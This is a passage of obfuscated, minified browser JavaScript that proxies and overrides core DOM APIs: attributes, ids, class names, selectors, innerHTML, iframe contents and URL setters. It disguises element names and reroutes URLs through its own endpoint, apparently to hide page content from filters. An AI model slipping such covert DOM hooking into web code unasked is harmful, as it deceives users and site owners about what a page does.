Wd=this[hB(0xbbd)][hB(0x9db)]();return!(hB(0xe37)!==Wd||hB(0x937)!==Wy||!(0x0,s8['pI'])(WB,WG))||!(hB(0xe37)!==Wd||hB(0x223)!==Wy||!(0x0,s8['Bo'])(WB,WG))||!(hB(0xf62)!==Wd||hB(0xf67)!==Wy&&hB(0xa44)!==Wy||!(0x0,s8['pI'])(WB,WG));}),oZ(WI,h1(0x3ec),h1(0xe93),function(Wy){const hZ=h1;(0x0,s8['yu'])(WB,Wy)&&(Wy=hZ(0x102f)+(0x0,sN['md'])(Wy[hZ(0xa00)](0x5)[hZ(0x9db)]()));let WG=s9['A'][hZ(0xd08)](WI)[hZ(0x503)][hZ(0xbc0)](this,Wy);if(!WG)return WG;if('id'===Wy&&(0x0,sN['_'])(WG))WG=(0x0,sN['ks'])(WG);else{if(hZ(0xc9b)===Wy)WG=WG[hZ(0xc78)]('\x20')[hZ(0x76f)](WH=>(0x0,sN['_'])(WH)?(0x0,sN['ks'])(WH):WH)[hZ(0x508)]('\x20');else{if(hZ(0xf67)===Wy&&(0x0,s0['EW'])(WG)||hZ(0xb79)===Wy&&(0x0,s0['EW'])(WG)){const WH=(0x0,s0['sH'])(WG)[hZ(0x87a)];WG=W1(WH)?WG:WH;}else hZ(0xa84)===Wy?WG=ov(WG):hZ(0x71a)!==Wy&&hZ(0x1030)!==Wy||hZ(0xc35)!=typeof WG||!WG[hZ(0xc6f)](hZ(0xc06))?(0x0,s8['v5'])(WB,Wy,WG)&&(WG=(0x0,sN['_'])(WG)?(0x0,sN['ks'])(WG):WG):WG=WG[hZ(0xa00)](0x3);}}return WG;},function(Wy){const hk=h1,WG=s9['A'][hk(0xd08)](WI)[hk(0x503)][hk(0xbc0)](this,Wy),WH=(0x0,sN['_'])(WG)?(0x0,sN['ks'])(WG):WG;return['id',hk(0xc9b),hk(0xf67),hk(0xda9),hk(0xa84),hk(0xb79),hk(0x71a),hk(0x1030)][hk(0xfaa)](Wy)||(0x0,s8['yu'])(WB,Wy)||(0x0,s8['v5'])(WB,Wy,WH);}),oZ(WI,h1(0x3ec),h1(0x5ad),function(Wy){const hn=h1;return s9['A'][hn(0xd08)](WI)[hn(0x2bf)][hn(0xbc0)](this,(0x0,sN['md'])(Wy));},Wy=>(0x0,s8['Bo'])(WB,Wy)),oZ(WI,h1(0x3ec),h1(0xdb8),function(Wy){const hy=h1;if((0x0,s8['yu'])(WB,Wy)){const WG=Wy[hy(0xa00)](0x5)[hy(0x9db)]();Wy=hy(0x102f)+(0x0,sN['md'])(WG);}return s9['A'][hy(0xd08)](WI)[hy(0x4e4)][hy(0xbc0)](this,Wy);},function(Wy){return(0x0,s8['yu'])(WB,Wy);}),oZ(WI,h1(0x3ec),h1(0x3f4),function(Wy){const hG=h1;if((0x0,s8['yu'])(WB,Wy)){const WG=Wy[hG(0xa00)](0x5)[hG(0x9db)]();Wy=hG(0x102f)+(0x0,sN['md'])(WG);}return s9['A'][hG(0xd08)](WI)[hG(0x5b8)][hG(0xbc0)](this,Wy);},function(Wy){return(0x0,s8['yu'])(WB,Wy);}),on(WI,h1(0x3ec),h1(0x519),{'get':function(Wy,WG){const hH=h1;hH(0xc35)==typeof WG&&(0x0,s8['yu'])(WB,WG)&&(WG=hH(0x102f)+(0x0,sN['md'])(WG[hH(0xa00)](0x5)[hH(0x9db)]()));const WH=Wy[WG];if(!WH)return WH;if(hH(0xcb1)===WG)return WH;var Wd;if(hH(0xc23)==typeof WH)return WG===(null===(Wd=WI[hH(0xf0f)])||void 0x0===Wd?void 0x0:Wd[hH(0x2f3)])?function(){const hd=hH,WV=WH[hd(0xbc0)](Wy);return new WI[(hd(0x2fc))](WV,{'get':function(Wp,WL){const hV=hd,Wu=Wp[WL];return Wu?hV(0xc71)===WL?function(){const hp=hV,Wg=Wu[hp(0xbc0)](Wp);return Wg?new Proxy(Wg,{'get':function(WK,Wr){const ht=hp,N0=WK[Wr];return N0?ht(0x7a6)===Wr?new Proxy(N0,{'get':function(N1,N2){const hL=ht,N3=N1[N2];if(!N3)return N3;if(hL(0x7a6)===N2){const N4=N1[hL(0x338)];if('id'===N4&&hL(0xc35)==typeof N3&&(0x0,sN['_'])(N3))return(0x0,sN['ks'])(N3);if(hL(0xc9b)===N4&&hL(0xc35)==typeof N3)return N3[hL(0xc78)]('\x20')[hL(0x76f)](N5=>(0x0,sN['_'])(N5)?(0x0,sN['ks'])(N5):N5)[hL(0x508)]('\x20');if((0x0,s8['v5'])(WB,N4,N3))return(0x0,sN['_'])(N3)?(0x0,sN['ks'])(N3):N3;}if(hL(0x338)===N2&&N3[hL(0xc6f)](hL(0x102f))){const N5=N3[hL(0xa00)](0x5);return(0x0,sN['_'])(N5)?hL(0x102f)+(0x0,sN['ks'])(N5):N3;}return N3;}}):ht(0xc23)==typeof N0?N0[ht(0x3c5)](WK):N0:N0;}}):Wg;}:hV(0xc23)==typeof WH?WH[hV(0x3c5)](Wp):WH:Wu;}});}:WH[hH(0x3c5)](Wy);if(hH(0xc35)==typeof WG){const WV=parseInt(WG);if(!isNaN(WV))return(0x0,sN['_'])(WH)?(0x0,sN['ks'])(WH):WH;}return new WI[(hH(0x2fc))](WH,{'get':function(Wp,WL){const hu=hH,Wu=Wp[WL];if(!Wu)return Wu;if(hu(0xc23)==typeof Wu)return Wu[hu(0x3c5)](Wp);if(hu(0x7a6)===WL){const Wg=Wp[hu(0x338)];if('id'===Wg&&hu(0xc35)==typeof Wu&&(0x0,sN['_'])(Wu))return(0x0,sN['ks'])(Wu);if(hu(0xc9b)===Wg&&hu(0xc35)==typeof Wu)return Wu[hu(0xc78)]('\x20')[hu(0x76f)](WK=>(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK)[hu(0x508)]('\x20');if((0x0,s8['v5'])(WB,Wg,Wu))return(0x0,sN['_'])(Wu)?(0x0,sN['ks'])(Wu):Wu;}if(hu(0x338)===WL&&Wu[hu(0xc6f)](hu(0x102f))){const WK=Wu[hu(0xa00)](0x5);return hu(0x102f)+((0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK);}return Wu;}});}},null),oZ(WI,h1(0x3ec),h1(0xfa7),function(Wy){const hg=h1;return!!Wy&&(Wy[hg(0xcb1)]>0x2710?s9['A'][hg(0xd08)](WI)[hg(0x1063)][hg(0xbc0)](this,Wy):s9['A'][hg(0xd08)](WI)[hg(0x1063)][hg(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':WG=>(0x0,s8['Bo'])(WB,WG),'attributeFilter':WG=>(0x0,s8['yu'])(WB,WG)})));}),on(WI,h1(0x5e8),h1(0x7ad),{'get':function(Wy,WG){const hK=h1;if(hK(0xc35)!=typeof WG)return Wy[WG];const WH=so(WG),Wd=Wy[(0x0,s8['yu'])(WB,hK(0x102f)+WH)?(0x0,sN['md'])(WH):WG];return hK(0xc23)==typeof Wd?Wd[hK(0x3c5)](Wy):Wd;},'set':function(Wy,WG,WH){const hr=h1;if(hr(0xc35)!=typeof WG)return Wy[WG]=WH,!0x0;const Wd=so(WG);return Wy[(0x0,s8['yu'])(WB,hr(0x102f)+Wd)?(0x0,sN['md'])(Wd):WG]=WH,!0x0;},'ownKeys':function(Wy){const T0=h1,WG=WI[T0(0xa54)][T0(0xb33)](Wy)[T0(0x76f)](WH=>T0(0xc35)==typeof WH&&(0x0,sN['_'])(WH)?ss((0x0,sN['ks'])(WH)):WH);return WG;},'getOwnPropertyDescriptor':function(Wy,WG){const T1=h1;if(T1(0xc35)==typeof WG){const WH=so(WG);WG=(0x0,s8['yu'])(WB,T1(0x102f)+WH)?(0x0,sN['md'])(WH):WG;}return WI[T1(0xa54)][T1(0x7d4)](Wy,WG);}},null),ok(WI,h1(0x911),h1(0x338),{'get':function(){const T2=h1;for(var Wy=arguments[T2(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][T2(0xd08)](WI)[T2(0x679)][T2(0xd08)][T2(0xbc0)](this,...WG);return(0x0,sN['_'])(Wd)&&(Wd=(0x0,sN['ks'])(Wd)),Wd;},'set':function(Wy){const T3=h1;for(var WG=arguments[T3(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][T3(0xd08)](WI)[T3(0x679)][T3(0xeb9)][T3(0xbc0)](this,(0x0,sN['md'])(Wy),...WH);}},function(Wy){const T4=h1;return void 0x0===Wy||Wy[T4(0xc6f)](T4(0xf50));}),oZ(WI,h1(0x3ec),h1(0x62b),function(Wy){const T5=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd)}),WH=s9['A'][T5(0xd08)](WI)[T5(0x9cf)][T5(0xbc0)](this,WG);return Wy[T5(0xfaa)](T5(0x261))&&Wy!==WG&&null===WH?s9['A'][T5(0xd08)](WI)[T5(0x9cf)][T5(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0x3ec),h1(0x465),function(Wy){const T6=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd)}),WH=s9['A'][T6(0xd08)](WI)[T6(0xce3)][T6(0xbc0)](this,WG);return Wy[T6(0xfaa)](T6(0x261))&&Wy!==WG&&0x0===WH[T6(0xcb1)]?s9['A'][T6(0xd08)](WI)[T6(0xce3)][T6(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0x1006),h1(0x62b),function(Wy){const T7=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd)}),WH=s9['A'][T7(0xd08)](WI)[T7(0x9f8)][T7(0xbc0)](this,WG);return Wy[T7(0xfaa)](T7(0x261))&&Wy!==WG&&null===WH?s9['A'][T7(0xd08)](WI)[T7(0x9f8)][T7(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0x1006),h1(0x465),function(Wy){const T8=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd)}),WH=s9['A'][T8(0xd08)](WI)[T8(0x6f0)][T8(0xbc0)](this,WG);return Wy[T8(0xfaa)](T8(0x261))&&Wy!==WG&&0x0===WH[T8(0xcb1)]?s9['A'][T8(0xd08)](WI)[T8(0x6f0)][T8(0xbc0)](this,Wy):WH;},Wy=>Wy),ok(WI,h1(0x3ec),'id',{'get':function(){const T9=h1;for(var Wy=arguments[T9(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][T9(0xd08)](WI)[T9(0x528)][T9(0xd08)][T9(0xbc0)](this,...WG);return(0x0,sN['_'])(Wd)?(0x0,sN['ks'])(Wd):Wd;},'set':function(Wy){const Ts=h1;Ts(0xc35)!=typeof Wy&&(Wy=WI[Ts(0xb5e)](Wy));for(var WG=arguments[Ts(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][Ts(0xd08)](WI)[Ts(0x528)][Ts(0xeb9)][Ts(0xbc0)](this,(0x0,s8['Bo'])(WB,Wy)?(0x0,sN['md'])(Wy):Wy,...WH);}}),oZ(WI,h1(0x3ec),h1(0xa82),function(Wy,WG){const To=h1;return s9['A'][To(0xd08)](WI)[To(0x306)][To(0xbc0)](this,Wy,om({'_window':WI,'protectUrlContext':WF,'html':WG,'idFilter':WH=>(0x0,s8['Bo'])(WB,WH),'urlFilter':WH=>(0x0,s8['pI'])(WB,WH),'attributeFilter':WH=>(0x0,s8['yu'])(WB,WH)}));},function(Wy,WG){const TW=h1;return!(this instanceof WI[TW(0x7bf)]);}),oZ(WI,h1(0x3ec),h1(0xe9c),function(Wy){const TN=h1;return s9['A'][TN(0xd08)](WI)[TN(0x7f4)][TN(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':WG=>(0x0,s8['Bo'])(WB,WG),'attributeFilter':WG=>(0x0,s8['yu'])(WB,WG)}));}),on(WI,h1(0x3ec),h1(0xe97),{'get':function(Wy,WG){const Tx=h1,WH=Wy[WG];if(!WH)return WH;if(Tx(0xfe9)===WG)return function(){const Tw=Tx,Wd=[];for(var WV=arguments[Tw(0xcb1)],Wp=new Array(WV),WL=0x0;WL<WV;WL++)Wp[WL]=arguments[WL];return Wp[Tw(0x556)](Wu=>{const TS=Tw;(0x0,s8['Bo'])(WB,Wu)&&(Wu=(0x0,sN['md'])(Wu)),Wd[TS(0x983)](Wu);}),WH[Tw(0xb02)](Wy,[...Wd]);};if(Tx(0xcd4)===WG)return function(Wd){const TO=Tx;return(0x0,s8['Bo'])(WB,Wd)&&(Wd=(0x0,sN['md'])(Wd)),WH[TO(0xb02)](Wy,[Wd]);};if(Tx(0x666)===WG)return function(){const TY=Tx;for(var Wd=arguments[TY(0xcb1)],WV=new Array(Wd),Wp=0x0;Wp<Wd;Wp++)WV[Wp]=arguments[Wp];const WL=WV[TY(0x76f)](Wu=>(0x0,s8['Bo'])(WB,Wu)?(0x0,sN['md'])(Wu):Wu);return WH[TY(0xb02)](Wy,[...WL]);};if(Tx(0x292)===WG)return function(Wd,WV){const TM=Tx;return(0x0,s8['Bo'])(WB,Wd)&&(Wd=(0x0,sN['md'])(Wd)),WH[TM(0xb02)](Wy,[Wd,WV]);};if(Tx(0x88e)===WG)return function(Wd,WV){const TX=Tx;return(0x0,s8['Bo'])(WB,Wd)&&(Wd=(0x0,sN['md'])(Wd)),(0x0,s8['Bo'])(WB,WV)&&(WV=(0x0,sN['md'])(WV)),WH[TX(0xb02)](Wy,[Wd,WV]);};if(Tx(0x7a6)===WG)return WH[Tx(0xc78)]('\x20')[Tx(0x76f)](Wd=>(0x0,sN['_'])(Wd)?(0x0,sN['ks'])(Wd):Wd)[Tx(0x508)]('\x20');if(WG===WI[Tx(0xf0f)][Tx(0x2f3)])return function(){const TC=Tx,Wd=WH[TC(0xbc0)](Wy);return new WI[(TC(0x2fc))](Wd,{'get':function(WV,Wp){const Ti=TC,WL=WV[Wp];return WL?Ti(0xc71)===Wp?function(){const Tz=Ti,Wu=WL[Tz(0xbc0)](WV);return Wu?new WI[(Tz(0x2fc))](Wu,{'get':function(Wg,WK){const TR=Tz,Wr=Wg[WK];return Wr?TR(0x7a6)===WK?(0x0,sN['_'])(Wr)?(0x0,sN['ks'])(Wr):Wr:TR(0xc23)==typeof Wr?Wr[TR(0x3c5)](Wg):Wr:Wr;}}):Wu;}:Ti(0xc23)==typeof WL?WL[Ti(0x3c5)](WV):WL:WL;}});};if(Tx(0xc35)==typeof WG){const Wd=parseInt(WG);if(!isNaN(Wd))return(0x0,sN['_'])(WH)?(0x0,sN['ks'])(WH):WH;}return Tx(0xc23)==typeof WH?WH[Tx(0x3c5)](Wy):WH;},'set':function(Wy,WG,WH){const TQ=h1;return TQ(0x7a6)===WG&&(WH=WH[TQ(0xc78)]('\x20')[TQ(0x76f)](Wd=>(0x0,s8['Bo'])(WB,Wd)?(0x0,sN['md'])(Wd):Wd)[TQ(0x508)]('\x20')),Wy[WG]=WH,!0x0;}},function(Wy){const TJ=h1;return Wy&&TJ(0xc35)!=typeof Wy&&(Wy=Wy[TJ(0x80c)]()),Wy=Wy[TJ(0xc78)]('\x20')[TJ(0x76f)](WG=>(0x0,s8['Bo'])(WB,WG)?(0x0,sN['md'])(WG):WG)[TJ(0x508)]('\x20'),s9['A'][TJ(0xd08)](WI)[TJ(0xad7)][TJ(0xbc0)](this,TJ(0xc9b),Wy),Wy;},()=>!0x0),ok(WI,h1(0x3ec),h1(0xc5d),{'get':function(){const Tv=h1;for(var Wy=arguments[Tv(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];return s9['A'][Tv(0xd08)](WI)[Tv(0x362)][Tv(0xd08)][Tv(0xbc0)](this,...WG)[Tv(0xc78)]('\x20')[Tv(0x76f)](Wd=>(0x0,sN['_'])(Wd)?(0x0,sN['ks'])(Wd):Wd)[Tv(0x508)]('\x20');},'set':function(Wy){const Te=h1,WG=Wy[Te(0xc78)]('\x20')[Te(0x76f)](Wp=>(0x0,s8['Bo'])(WB,Wp)?(0x0,sN['md'])(Wp):Wp)[Te(0x508)]('\x20');for(var WH=arguments[Te(0xcb1)],Wd=new Array(WH>0x1?WH-0x1:0x0),WV=0x1;WV<WH;WV++)Wd[WV-0x1]=arguments[WV];return s9['A'][Te(0xd08)](WI)[Te(0x362)][Te(0xeb9)][Te(0xbc0)](this,WG,...Wd);}}),oZ(WI,h1(0xd01),h1(0x1059),function(Wy){const Tm=h1;return s9['A'][Tm(0xd08)](WI)[Tm(0x9e6)][Tm(0xbc0)](this,(0x0,sN['md'])(Wy));},Wy=>(0x0,s8['Bo'])(WB,Wy)),oZ(WI,h1(0x860),h1(0x1059),function(Wy){const Tc=h1;return Tc(0xc35)!=typeof Wy&&(Wy=WI[Tc(0xb5e)](Wy)),s9['A'][Tc(0xd08)](WI)[Tc(0xe4c)][Tc(0xbc0)](this,(0x0,sN['md'])(Wy));},Wy=>(0x0,s8['Bo'])(WB,Wy)),oZ(WI,h1(0xd01),h1(0x5ad),function(Wy){const Tj=h1;return s9['A'][Tj(0xd08)](WI)[Tj(0xb8b)][Tj(0xbc0)](this,(0x0,sN['md'])(Wy));},Wy=>(0x0,s8['Bo'])(WB,Wy)),oZ(WI,h1(0xd01),h1(0x62b),function(Wy){const TD=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd),'tagNameFilter':Wd=>(0x0,s8['ts'])(WB,Wd)}),WH=s9['A'][TD(0xd08)](WI)[TD(0xb77)][TD(0xbc0)](this,WG);return Wy[TD(0xfaa)](TD(0x261))&&Wy!==WG&&null===WH?s9['A'][TD(0xd08)](WI)[TD(0xb77)][TD(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0xd01),h1(0x465),function(Wy){const Tl=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd),'tagNameFilter':Wd=>(0x0,s8['ts'])(WB,Wd)}),WH=s9['A'][Tl(0xd08)](WI)[Tl(0xb0d)][Tl(0xbc0)](this,WG);return Wy[Tl(0xfaa)](Tl(0x261))&&Wy!==WG&&0x0===WH[Tl(0xcb1)]?s9['A'][Tl(0xd08)](WI)[Tl(0xb0d)][Tl(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0xd01),h1(0x9d7),function(Wy){const Th=h1;return(0x0,s8['ts'])(WB,Wy)&&(Wy=Th(0xe6e)+(0x0,sN['md'])(Wy)),s9['A'][Th(0xd08)](WI)[Th(0xf56)][Th(0xbc0)](this,Wy);}),oZ(WI,h1(0xd01),h1(0x6f7),function(Wy){const TT=h1;return(0x0,s8['ts'])(WB,Wy)&&(Wy=TT(0xe6e)+(0x0,sN['md'])(Wy)),s9['A'][TT(0xd08)](WI)[TT(0xeff)][TT(0xbc0)](this,Wy);}),ok(WI,h1(0xed6),h1(0x937),{'get':function(){const Tf=h1;for(var Wy=arguments[Tf(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][Tf(0xd08)](WI)[Tf(0x408)][Tf(0xd08)][Tf(0xb02)](this,WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[Tf(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const TP=h1,WG=s9['A'][TP(0xd08)](WI)[TP(0x503)][TP(0xbc0)](this,TP(0x223));(0x0,s8['pI'])(WB,Wy)&&(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':TP(0x2ed)===WG?s0['MN'][TP(0x9b7)]:s0['MN'][TP(0x846)],'baseUrl':s9['A'][TP(0xd08)](WI)[TP(0x1048)][TP(0xd08)][TP(0xb02)](WI[TP(0x860)]),'endpoint':s1['A'][TP(0xa33)]}));for(var WH=arguments[TP(0xcb1)],Wd=new Array(WH>0x1?WH-0x1:0x0),WV=0x1;WV<WH;WV++)Wd[WV-0x1]=arguments[WV];return s9['A'][TP(0xd08)](WI)[TP(0x408)][TP(0xeb9)][TP(0xbc0)](this,Wy,...Wd);}}),ok(WI,h1(0xed6),h1(0x223),{'get':function(){const Tb=h1;for(var Wy=arguments[Tb(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][Tb(0xd08)](WI)[Tb(0x8fd)][Tb(0xd08)][Tb(0xb02)](this,WG);return(0x0,sN['_'])(Wd)&&(Wd=(0x0,sN['ks'])(Wd)),Wd;},'set':function(Wy){const Ta=h1;[Ta(0x2ed),Ta(0x1e0),Ta(0x63f),Ta(0x586)][Ta(0xfaa)](Wy)||Wy&&(0x0,s8['Bo'])(WB,Wy)&&(Wy=(0x0,sN['md'])(Wy));for(var WG=arguments[Ta(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][Ta(0xd08)](WI)[Ta(0x8fd)][Ta(0xeb9)][Ta(0xbc0)](this,Wy,...WH);}}),ok(WI,h1(0x911),h1(0xa8e),{'get':function(){const TU=h1,Wy=s9['A'][TU(0xd08)](WI)[TU(0x503)][TU(0xbc0)](this,TU(0xf67));for(var WG=arguments[TU(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];const WV=s9['A'][TU(0xd08)](WI)[TU(0x8e7)][TU(0xd08)][TU(0xbc0)](this,...WH);if(oG(WI,WV,Wy)){if(oU(WV),Wn[TU(0xbc0)](this))oA(WF,WV);else{if(W3(WF,WV,WB),!WV[TU(0x619)]){const Wp=or(WV,WF,WB);Wp();const WL=setInterval(()=>{const TA=TU,Wu=s9['A'][TA(0xd08)](WI)[TA(0x503)][TA(0xbc0)](this,TA(0xf67));oG(WI,WV,Wu)?Wp():clearInterval(WL);},0x3e8);WV[TU(0x619)]=Wp;}}}return s9['A'][TU(0xd08)](WI)[TU(0x1024)][TU(0xd08)][TU(0xbc0)](this,...WH);}}),ok(WI,h1(0x911),h1(0x305),{'get':function(){const TE=h1;for(var Wy=arguments[TE(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][TE(0xd08)](WI)[TE(0x8e7)][TE(0xd08)][TE(0xbc0)](this,...WG);if(!Wd)return Wd;const WV=s9['A'][TE(0xd08)](WI)[TE(0x503)][TE(0xbc0)](this,TE(0xf67));if(oG(WI,Wd,WV)){if(oU(Wd),Wn[TE(0xbc0)](this))oA(WF,Wd);else{if(W3(WF,Wd,WB),!Wd[TE(0x619)]){const Wp=or(Wd,WF,WB);Wp();const WL=setInterval(()=>{const Tq=TE,Wu=s9['A'][Tq(0xd08)](WI)[Tq(0x503)][Tq(0xbc0)](this,Tq(0xf67));oG(WI,Wd,Wu)?Wp():clearInterval(WL);},0x3e8);Wd[TE(0x619)]=Wp;}}}if(WV&&(0x0,s0['EW'])(WV)){const Wu=new URL((0x0,s0['sH'])(WV)[TE(0x87a)]);if((TE(0x23f)===Wu[TE(0xbd7)]||TE(0x63e)===Wu[TE(0xbd7)])&&Wu[TE(0x615)][TE(0xfaa)](TE(0xa6a))||TE(0x105c)===Wu[TE(0xbd7)]&&Wu[TE(0x615)][TE(0xfaa)](TE(0x47e))||TE(0xd4f)===Wu[TE(0xbd7)]&&'/'===Wu[TE(0x615)])return oT[TE(0xd08)](WI,Wd);}return Wd;}}),ok(WI,h1(0x7fb),h1(0xc6b),{'get':function(){const TF=h1;for(var Wy=arguments[TF(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][TF(0xd08)](WI)[TF(0x2d4)][TF(0xd08)][TF(0xbc0)](this,...WG),WV=s9['A'][TF(0xd08)](WI)[TF(0xb83)][TF(0xd08)][TF(0xbc0)](this);if(TF(0xc35)==typeof WV&&WV[TF(0xfaa)](TF(0x4c4)))try{const Wp=JSON[TF(0x8f2)](WV);if(TF(0x50e)===Wp[TF(0x42d)]&&TF(0x749)===Wp[TF(0x962)])return Wd;}catch(WL){}return TF(0xf4c)==typeof WV&&WV[TF(0x8be)]||s1['A'][TF(0xa33)]!==s9['A'][TF(0xd08)](WI)[TF(0xe7b)][TF(0xd08)][TF(0xbc0)](this)||(Wu=>!(TF(0xc35)!=typeof Wu||!Wu[TF(0xc6f)](TF(0x6d0))))(WV)?Wd:oT[TF(0xd08)](WI,Wd);}}),ok(WI,h1(0x911),h1(0xda9),{'get':function(){const TI=h1;for(var Wy=arguments[TI(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];return s9['A'][TI(0xd08)](WI)[TI(0xb94)][TI(0xd08)][TI(0xbc0)](this,...WG);},'set':function(Wy){const TB=h1;if(!Wy)return s9['A'][TB(0xd08)](WI)[TB(0xb94)][TB(0xeb9)][TB(0xbc0)](this,Wy);Wy=Wy[TB(0x80c)]();const WG=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':s1['A'][TB(0xa33)]+TB(0xe4a),'kind':s0['MN'][TB(0xb16)],'baseUrl':s9['A'][TB(0xd08)](WI)[TB(0x1048)][TB(0xd08)][TB(0xb02)](WI[TB(0x860)]),'endpoint':s1['A'][TB(0xa33)]});return Wy=Wy[TB(0xfaa)](WG)?om({'_window':WI,'protectUrlContext':WF,'html':Wy}):TB(0xf85)[TB(0x1f7)](oX,TB(0x603))[TB(0x1f7)](WG,TB(0xe0e))[TB(0x1f7)]((0x0,oC['x'])()['id'],TB(0x953))+om({'_window':WI,'protectUrlContext':WF,'html':Wy}),s9['A'][TB(0xd08)](WI)[TB(0xb94)][TB(0xeb9)][TB(0xbc0)](this,Wy);}},Wn),ok(WI,h1(0x55d),h1(0xe61),{'get':function(){const TZ=h1;var Wy,WG;return null!==(Wy=null===(WG=this[TZ(0xc74)])||void 0x0===WG?void 0x0:WG[TZ(0xe61)])&&void 0x0!==Wy?Wy:s9['A'][TZ(0xd08)](WI)[TZ(0x617)][TZ(0xd08)][TZ(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0xd12),{'get':function(){const Tk=h1;var Wy,WG;return null!==(Wy=null===(WG=this[Tk(0xc74)])||void 0x0===WG?void 0x0:WG[Tk(0xd12)])&&void 0x0!==Wy?Wy:s9['A'][Tk(0xd08)](WI)[Tk(0xcb2)][Tk(0xd08)][Tk(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0x8b1),{'get':function(){const Tn=h1;var Wy,WG;return null!==(Wy=null===(WG=this[Tn(0xc74)])||void 0x0===WG?void 0x0:WG[Tn(0x8b1)])&&void 0x0!==Wy?Wy:s9['A'][Tn(0xd08)](WI)[Tn(0x605)][Tn(0xd08)][Tn(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0xfdb),{'get':function(){const Ty=h1;var Wy,WG;return null!==(Wy=null===(WG=this[Ty(0xc74)])||void 0x0===WG?void 0x0:WG[Ty(0xfdb)])&&void 0x0!==Wy?Wy:s9['A'][Ty(0xd08)](WI)[Ty(0x1075)][Ty(0xd08)][Ty(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0x64e),{'get':function(){const TG=h1;var Wy,WG;return null!==(Wy=null===(WG=this[TG(0xc74)])||void 0x0===WG?void 0x0:WG[TG(0x64e)])&&void 0x0!==Wy?Wy:s9['A'][TG(0xd08)](WI)[TG(0x66d)][TG(0xd08)][TG(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0xb81),{'get':function(){const TH=h1;var Wy,WG;return null!==(Wy=null===(WG=this[TH(0xc74)])||void 0x0===WG?void 0x0:WG[TH(0xb81)])&&void 0x0!==Wy?Wy:s9['A'][TH(0xd08)](WI)[TH(0xe35)][TH(0xd08)][TH(0xbc0)](this);}}),oZ(WI,h1(0x7c7),h1(0xcb7),function(Wy){const Td=h1;if(this instanceof WI[Td(0x3ec)]&&Td(0x1022)===this[Td(0xbbd)][Td(0x9db)]()&&Wy instanceof WI[Td(0x2e0)]){const 